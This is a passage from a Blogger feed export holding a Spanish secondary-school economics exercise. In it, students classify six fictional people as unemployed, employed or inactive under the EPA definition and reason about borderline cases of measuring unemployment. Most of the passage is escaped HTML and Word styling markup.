tipos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2695011804223996862"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2695011804223996862"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-tipos-desempleo.html","title":"Preguntas competenciales \"tipos desempleo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/zEDM2_KaiVs\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-677086678252020053"},"published":{"$t":"2025-12-10T14:01:00.008+01:00"},"updated":{"$t":"2025-12-10T14:02:33.809+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"el desempleo\""},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;Vídeo explicativo\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/lpEk4cN1e0E\" width=\"320\" youtube-src-id=\"lpEk4cN1e0E\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “¿Estoy desempleado o simplemente no trabajo?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003EEn tu grupo de amigos y familiares hay muchas situaciones distintas respecto al trabajo. En la última comida de domingo comentáis cómo os va:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Lucía\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt;\"\u003E, 18 años: está en 2.º de Bachillerato. No trabaja ni busca trabajo porque quiere centrarse en aprobar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E-\u0026nbsp;\u003Cb style=\"font-weight: 400;\"\u003EAitor\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; font-weight: 400;\"\u003E, 20 años: terminó un ciclo de FP el año pasado. Lleva dos meses enviando CV y acudiendo a entrevistas sin éxito.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E-\u0026nbsp;\u003Cb\u003EMaría\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt;\"\u003E, 22 años: trabaja 10 horas semanales en una cafetería. Le gustaría trabajar más horas, pero la empresa no le ofrece más.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Julián\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt;\"\u003E, 45 años: está en paro desde hace un año. Después de muchos meses sin recibir llamadas, se ha desanimado y ya no busca empleo activamente, aunque le gustaría trabajar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E-\u0026nbsp;\u003Cb\u003ESofía\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt;\"\u003E, 32 años: cuida a su hija pequeña en casa. Dejó su trabajo hace un año “hasta que la niña vaya a la guardería”; de momento no está buscando empleo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E-\u0026nbsp;\u003Cb\u003EOmar\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt;\"\u003E, 27 años: acaba de llegar a España y está buscando trabajo todos los días, preguntando en bares y obras. Aún no se ha podido inscribir en el SEPE, pero está disponible para empezar mañana mismo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003Ea) Clasifica quién es desempleado y quién no. Para cada persona, indica si, según la definición de desempleo (EPA), se considera:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EDesempleada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EOcupada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EInactiva.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003EJustifica cada caso con una frase breve (“es inactiva porque…”, “es desempleado porque…”).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003Eb) ¿Qué casos generan más dudas?\u003Cbr \/\u003EElige\u0026nbsp;\u003Cb\u003Edos casos “frontera”\u003C\/b\u003E\u0026nbsp;(por ejemplo, María con pocas horas o Julián desanimado) y explica por qué pueden resultar confusos a la hora de medir el paro.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003Ec) Tu propia definición razonada\u003Cbr \/\u003ERedacta en 6–8 líneas tu propia definición de persona desempleada, combinando lo que dicen los manuales con lo que tú consideras “justo” incluir\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:473062115;\n\tmso-list-template-ids:-495943306;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:922254364;\n\tmso-list-template-ids:962386496;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2\n\t{mso-list-id:1334449624;\n\tmso-list-template-ids:2124809268;}\n@list l2:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l2:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l2:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list 